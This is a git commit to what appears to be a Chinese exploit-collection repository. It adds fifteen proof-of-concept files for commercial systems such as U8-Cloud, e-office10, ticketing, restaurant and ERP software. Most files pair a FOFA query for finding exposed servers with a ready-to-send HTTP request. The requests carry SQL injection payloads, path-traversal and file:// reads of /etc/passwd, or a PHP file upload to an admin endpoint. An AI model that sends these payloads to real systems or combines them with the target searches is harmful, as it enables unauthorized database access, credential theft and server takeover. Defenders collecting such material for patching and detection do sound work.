8.13更新漏洞
This commit is contained in:
parent
02ac900753
commit
13fda87f0d
19
README.md
19
README.md
@ -1,6 +1,25 @@
|
||||
# 漏洞收集
|
||||
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了900多个poc/exp,善用CTRL+F搜索
|
||||
|
||||
## 2024.08.13 新增漏洞
|
||||
|
||||
- 用友U8-Cloud系统BusinessRefAction存在SQL注入漏洞
|
||||
- 泛微e-office10系统schema_mysql.sql敏感信息泄露漏洞
|
||||
- 某短视频直播打赏系统任意文件读取漏洞
|
||||
- 某短视频直播打赏系统后台任意文件上传漏洞
|
||||
- 章管家listUploadIntelligent接口存在sql注入漏洞
|
||||
- 中成科信票务管理系统SeatMapHandler.ashx存在SQL注入漏洞
|
||||
- 中成科信票务管理系统TicketManager.ashx存在SQL注入漏洞
|
||||
- 喰星云-数字化餐饮服务系统not_finish.php存在SQL注入漏洞
|
||||
- 喰星云-数字化餐饮服务系统stock.php存在SQL注入漏洞
|
||||
- 喰星云-数字化餐饮服务系统shelflife.php存在SQL注入漏洞
|
||||
- 安美数字酒店宽带运营系统weather.php任意文件读取漏洞
|
||||
- 赛蓝企业管理系统GetImportDetailJson存在SQL注入漏洞
|
||||
- 金斗云HKMP智慧商业软件queryPrintTemplate存在SQL注入漏洞
|
||||
- 亿赛通电子文档安全管理系统SecretKeyService存在SQL注入漏洞
|
||||
- 润申信息科技ERP系统CommentStandardHandler.ashx接口存在sql注入漏洞
|
||||
- 润申信息科技ERP系统DefaultHandler.ashx接口存在sql注入漏洞
|
||||
|
||||
## 2024.08.10 新增漏洞
|
||||
|
||||
- H3C-iMC智能管理中心存在远程代码执行漏洞(XVE-2024-4567)
|
||||
|
||||
21
中成科信票务管理系统SeatMapHandler.ashx存在SQL注入漏洞.md
Normal file
21
中成科信票务管理系统SeatMapHandler.ashx存在SQL注入漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
## 中成科信票务管理系统SeatMapHandler.ashx存在SQL注入漏洞
|
||||
|
||||
中成科信票务管理系统 SeatMapHandler.ashx 接口处存在SQL注入漏洞复现,未经身份验证的恶意攻击者利用 SQL 注入漏洞获取数据库中的信息(例如管理员后台密码、站点用户个人信息)之外,攻击者甚至可以在高权限下向服务器写入命令,进一步获取服务器系统权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="技术支持:北京中成科信科技发展有限公司"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /SystemManager/Comm/SeatMapHandler.ashx HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
Method=GetZoneInfo&solutionNo=1'%3bDECLARE+%40x+CHAR(9)%3bSET+%40x%3d0x
|
||||
303a303a35%3bWAITFOR+DELAY+%40x--
|
||||
```
|
||||
|
||||
22
中成科信票务管理系统TicketManager.ashx存在SQL注入漏洞.md
Normal file
22
中成科信票务管理系统TicketManager.ashx存在SQL注入漏洞.md
Normal file
@ -0,0 +1,22 @@
|
||||
## 中成科信票务管理系统TicketManager.ashx存在SQL注入漏洞
|
||||
|
||||
中成科信票务管理系统 TicketManager.ashx 接口处存在SQL注入漏洞复现,未经身份验证的恶意攻击者利用 SQL 注入漏洞获取数据库中的信息(例如管理员后台密码、站点用户个人信息)之外,攻击者甚至可以在高权限下向服务器写入命令,进一步获取服务器系统权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="技术支持:北京中成科信科技发展有限公司"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /SystemManager/Api/TicketManager.ashx HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Connection: close
|
||||
|
||||
Method=GetReServeOrder&solutionId=1' WAITFOR DELAY '0:0:5'--
|
||||
```
|
||||
|
||||
18
亿赛通电子文档安全管理系统SecretKeyService存在SQL注入漏洞.md
Normal file
18
亿赛通电子文档安全管理系统SecretKeyService存在SQL注入漏洞.md
Normal file
@ -0,0 +1,18 @@
|
||||
# 亿赛通电子文档安全管理系统SecretKeyService存在SQL注入漏洞
|
||||
|
||||
亿赛通电子文档安全管理系统的 SecretKeyService接口存在 SQL 注入漏洞。 攻击者可以通过构造特定的 POST 请求注入恶意 SQL 代码,利用该漏洞对数据库执行任意 SQL 操作,获取所有用户的账户密码信息,破解md5值后可直接接管后台,导致系统处于极不安全的状态。
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
body="/CDGServer3/index.jsp"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
GET /CDGServer3/SecretKeyService?command=sameKeyName&keyName=1'+WAITFOR+DELAY+'0:0:5'--+ HTTP/1.1
|
||||
Host: your-ip
|
||||
```
|
||||
|
||||

|
||||
17
喰星云-数字化餐饮服务系统not_finish.php存在SQL注入漏洞.md
Normal file
17
喰星云-数字化餐饮服务系统not_finish.php存在SQL注入漏洞.md
Normal file
@ -0,0 +1,17 @@
|
||||
## 喰星云-数字化餐饮服务系统not_finish.php存在SQL注入漏洞
|
||||
|
||||
喰星云·数字化餐饮服务系统 not_finish.php 接口处存在SQL注入漏洞,未经身份验证的远程攻击者可利用此漏洞读取后台管理员账号密码登录凭证信息,导致后台权限被控,造成信息泄露,使系统处于极不安全的状态。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="tmp_md5_pwd"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
GET /logistics/home_warning/php/not_finish.php?do=getList&lsid=(SELECT+(CASE+WHEN+(6192=6193)+THEN+''+ELSE+(SELECT+9641+UNION+SELECT+2384)+END)) HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
```
|
||||
|
||||
20
喰星云-数字化餐饮服务系统shelflife.php存在SQL注入漏洞.md
Normal file
20
喰星云-数字化餐饮服务系统shelflife.php存在SQL注入漏洞.md
Normal file
@ -0,0 +1,20 @@
|
||||
## 喰星云-数字化餐饮服务系统shelflife.php存在SQL注入漏洞
|
||||
|
||||
喰星云·数字化餐饮服务系统 shelflife.php 接口处存在SQL注入漏洞,未经身份验证的远程攻击者可利用此漏洞读取后台管理员账号密码登录凭证信息,导致后台权限被控,造成信息泄露,使系统处于极不安全的状态。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="tmp_md5_pwd"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
GET /logistics/home_warning/php/shelflife.php?do=getList&lsid=(SELECT+(CASE+WHEN+(6191=6193)+THEN+%27%27+ELSE+(SELECT+9641+UNION+SELECT+2384)+END)) HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
|
||||
```
|
||||
|
||||
|
||||
|
||||
20
喰星云-数字化餐饮服务系统stock.php存在SQL注入漏洞.md
Normal file
20
喰星云-数字化餐饮服务系统stock.php存在SQL注入漏洞.md
Normal file
@ -0,0 +1,20 @@
|
||||
## 喰星云-数字化餐饮服务系统stock.php存在SQL注入漏洞
|
||||
|
||||
喰星云·数字化餐饮服务系统 stock.php 接口处存在SQL注入漏洞,未经身份验证的远程攻击者可利用此漏洞读取后台管理员账号密码登录凭证信息,导致后台权限被控,造成信息泄露,使系统处于极不安全的状态。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="tmp_md5_pwd"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
GET /logistics/home_warning/php/stock.php?do=getList&lsid=(SELECT+(CASE+WHEN+(6191=6193)+THEN+%27%27+ELSE+(SELECT+9641+UNION+SELECT+2384)+END)) HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
|
||||
```
|
||||
|
||||
|
||||
|
||||
22
安美数字酒店宽带运营系统weather.php任意文件读取漏洞.md
Normal file
22
安美数字酒店宽带运营系统weather.php任意文件读取漏洞.md
Normal file
@ -0,0 +1,22 @@
|
||||
# 安美数字酒店宽带运营系统weather.php任意文件读取漏洞
|
||||
|
||||
安美数字酒店宽带运营系统 weather.php 接口存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="安美数字-酒店宽带运营系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
GET /user/weather.php?Lang=../../../etc/passwd HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
31
某短视频直播打赏系统任意文件读取漏洞.md
Normal file
31
某短视频直播打赏系统任意文件读取漏洞.md
Normal file
@ -0,0 +1,31 @@
|
||||
# 某短视频直播打赏系统任意文件读取漏洞
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
"Location: https://m.baidu.com" && domain!="baidu.com"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||

GET /caiji/get_curl?url=file:///etc/passwd HTTP/1.1
|
||||
Host: 127.0.0.1
|
||||
Cache-Control: max-age=0
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
```
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/zg5H5dPoJbLrKEQLY9FfYA
|
||||
52
某短视频直播打赏系统后台任意文件上传漏洞.md
Normal file
52
某短视频直播打赏系统后台任意文件上传漏洞.md
Normal file
@ -0,0 +1,52 @@
|
||||
# 某短视频直播打赏系统后台任意文件上传漏洞
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
"Location: https://m.baidu.com" && domain!="baidu.com"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /admin/ajax/upload HTTP/1.1
|
||||
Host: 127.0.0.1:81
|
||||
Content-Length: 290
|
||||
sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="101"
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqVHCE6rweLU4xoLd
|
||||
X-Requested-With: XMLHttpRequest
|
||||
sec-ch-ua-mobile: ?0
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
|
||||
sec-ch-ua-platform: "Windows"
|
||||
Origin: http://127.0.0.1:81
|
||||
Sec-Fetch-Site: same-origin
|
||||
Sec-Fetch-Mode: cors
|
||||
Sec-Fetch-Dest: empty
|
||||
Referer: http://127.0.0.1:81/admin/stock/add?d=dsp
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Cookie: userid=1; PHPSESSID=300471c6cebde33867306a662af88460
|
||||
Connection: close
|
||||
|
||||
------WebKitFormBoundaryqVHCE6rweLU4xoLd
|
||||
Content-Disposition: form-data; name="type"
|
||||
|
||||
php
|
||||
------WebKitFormBoundaryqVHCE6rweLU4xoLd
|
||||
Content-Disposition: form-data; name="file"; filename="2.php"
|
||||
Content-Type: image/png
|
||||
|
||||
<?php phpinfo();?>
|
||||
------WebKitFormBoundaryqVHCE6rweLU4xoLd--
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/zg5H5dPoJbLrKEQLY9FfYA
|
||||
27
泛微e-office10系统schema_mysql.sql敏感信息泄露漏洞.md
Normal file
27
泛微e-office10系统schema_mysql.sql敏感信息泄露漏洞.md
Normal file
@ -0,0 +1,27 @@
|
||||
# 泛微e-office10系统schema_mysql.sql敏感信息泄露漏洞
|
||||
|
||||
泛微 e-office 10 schema_mysql.sql敏感信息泄露漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
body="eoffice_loading_tip" && body="eoffice10"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
GET /eoffice10/empty_scene/db/schema_mysql.sql HTTP/1.1
|
||||
Host:
|
||||
Pragma:no-cache
|
||||
Cache-Control:no-cache
|
||||
Upgrade-Insecure-Requests:1
|
||||
User-Agent:Mozilla/5.0(Macintosh;IntelMacOSX10_15_7)AppleWebKit/537.36(KHTML,likeGecko)Chrome/120.0.0.0Safari/537.36
|
||||
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding:gzip,deflate
|
||||
Accept-Language:zh-CN,zh;q=0.9,en;q=0.8
|
||||
Connection:close
|
||||
Content-Type:application/x-www-form-urlencoded
|
||||
Content-Length:70
|
||||
```
|
||||
|
||||
22
润申信息科技ERP系统CommentStandardHandler.ashx接口存在sql注入漏洞.md
Normal file
22
润申信息科技ERP系统CommentStandardHandler.ashx接口存在sql注入漏洞.md
Normal file
@ -0,0 +1,22 @@
|
||||
# 润申信息科技ERP系统CommentStandardHandler.ashx接口存在sql注入漏洞
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="PDCA/js/_publicCom.js"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
|
||||
POST /PDCA/ashx/CommentStandardHandler.ashx HTTP/1.1
|
||||
Host:
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36
|
||||
|
||||
action=detailInfo&fileid=1+and+%01(select+SUBSTRING(sys.fn_sqlvarbasetostr(HASHBYTES('MD5','123')),3,32))<0--
|
||||
```
|
||||
|
||||
24
润申信息科技ERP系统DefaultHandler.ashx接口存在sql注入漏洞.md
Normal file
24
润申信息科技ERP系统DefaultHandler.ashx接口存在sql注入漏洞.md
Normal file
@ -0,0 +1,24 @@
|
||||
# 润申信息科技ERP系统DefaultHandler.ashx接口存在sql注入漏洞
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="PDCA/js/_publicCom.js"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /ashx/DefaultHandler.ashx HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36
|
||||
Connection: close
|
||||
Content-Length: 115
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Accept-Encoding: gzip
|
||||
|
||||
action=GetDetail&status=300&id=1+and+%01(select+SUBSTRING(sys.fn_sqlvarbasetostr(HASHBYTES('MD5','123')),3,32))<0--
|
||||
```
|
||||
|
||||
22
用友U8-Cloud系统BusinessRefAction存在SQL注入漏洞.md
Normal file
22
用友U8-Cloud系统BusinessRefAction存在SQL注入漏洞.md
Normal file
@ -0,0 +1,22 @@
|
||||
# 用友U8-Cloud系统BusinessRefAction存在SQL注入漏洞
|
||||
|
||||
用友U8 Cloud BusinessRefAction接口处存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
title=="U8C"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
GET /service/~iufo/com.ufida.web.action.ActionServlet?action=nc.ui.iufo.web.reference.BusinessRefAction&method=getTaskRepTreeRef&taskId=1%27);WAITFOR+DELAY+%270:0:5%27-- HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
65
章管家listUploadIntelligent接口存在sql注入漏洞.md
Normal file
65
章管家listUploadIntelligent接口存在sql注入漏洞.md
Normal file
@ -0,0 +1,65 @@
|
||||
# 章管家listUploadIntelligent接口存在sql注入漏洞
|
||||
|
||||
listUploadIntelligent接口存在 SQL 注入漏洞。攻击者可以通过构造特定的 POST 请求注入恶意 SQL 代码,利用该漏洞对数据库执行任意 SQL 操作,获取所有用户的账户密码信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
app="章管家-印章智慧管理平台"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /app/message/listUploadIntelligent.htm?&person_id=1&unit_id=1 HTTP/1.1
|
||||
Host:127.0.0.1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Connection: close
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 119
|
||||
|
||||
pageNo=1&pageSize=20&keyWord=&startDate=&endDate=&deptIds=&type_id=&is_read=-1 and (select*from(select%0Asleep(10))x)
|
||||
```
|
||||
|
||||
```java
|
||||
POST /app/message/listUploadIntelligent.htm?token=dingtalk_token&person_id=1&unit_id=1 HTTP/1.1
|
||||
Host:127.0.0.1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Connection: close
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 119
|
||||
|
||||
pageNo=1&pageSize=20&keyWord=&startDate=&endDate=&deptIds=&type_id=&is_read=-1 and (select*from(select%0Asleep(10))x)
|
||||
```
|
||||
|
||||
```java
|
||||
POST /app/message/listUploadIntelligent.htm?token=dingtalk_token&person_id=1&unit_id=1 HTTP/1.1
|
||||
Host:127.0.0.1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Connection: close
|
||||
Cookie:
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 131
|
||||
|
||||
pageNo=1&pageSize=20&keyWord=&startDate=&endDate=&deptIds=&type_id=&is_read=-1 union select md5(123456),2,3,4,5,6,7,8,9,10,11,12 --
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://forum.butian.net/article/528
|
||||
17
赛蓝企业管理系统GetImportDetailJson存在SQL注入漏洞.md
Normal file
17
赛蓝企业管理系统GetImportDetailJson存在SQL注入漏洞.md
Normal file
@ -0,0 +1,17 @@
|
||||
# 赛蓝企业管理系统GetImportDetailJson存在SQL注入漏洞
|
||||
|
||||
赛蓝企业管理系统 **GetImportDetailJson**接口处SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="www.cailsoft.com" || body="赛蓝企业管理系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
GET /BaseModule/ExcelImport/GetImportDetailJson?ImportId=1%27%3bWAITFOR+DELAY+%270%3a0%3a5%27--&IsShow=1 HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
```
|
||||
|
||||
22
金斗云HKMP智慧商业软件queryPrintTemplate存在SQL注入漏洞.md
Normal file
22
金斗云HKMP智慧商业软件queryPrintTemplate存在SQL注入漏洞.md
Normal file
@ -0,0 +1,22 @@
|
||||
# 金斗云HKMP智慧商业软件queryPrintTemplate存在SQL注入漏洞
|
||||
|
||||
金斗云HKMP智慧商业软件queryPrintTemplate存在SQL注入漏洞,未经身份验证攻击者可通过该漏洞数据库数据,如管理员账户密码等。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="金斗云 Copyright"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /admin/configApp/queryPrintTemplate HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Content-Type: application/json
|
||||
|
||||
{"appId":"hkmp","data":{"adminUserCode":"test1234","adminUserName":"test1234","appName":"悟空POS Win版' AND (SELECt 5 from (select(sleep(2)))x) and 'zz'='zz","configGroup":"1","mchId":"0001"},"deviceId":"hkmp","mchId":"hkmp","nonce":3621722933,"sign":"hkmp","timestamp":1719306504}
|
||||
```
|
||||
|
||||
Loading…
x
Reference in New Issue
Block a user